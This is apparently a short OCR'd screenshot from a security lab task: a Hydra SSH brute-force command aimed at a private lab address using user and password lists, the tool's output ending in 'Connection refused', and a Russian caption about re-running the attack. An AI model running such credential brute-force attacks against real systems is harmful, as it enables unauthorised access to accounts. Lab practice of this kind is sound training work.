 root@ub-net-1:/home/andy/Security# hydra -L user.txt -P pass.txt 192.168.101.79  ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secre
ations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Task2p4
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-18 23:09:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
-t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 20 login tries (l:4/p:5), ~2 tries per task
[DATA] attacking ssh://192.168.101.79:22/
[ERROR] could not connect to ssh://192.168.101.79:22 - Connection refused
root@ub-net-1:/home/andy/Security#
Повторный запуск hydra на атакующей машине.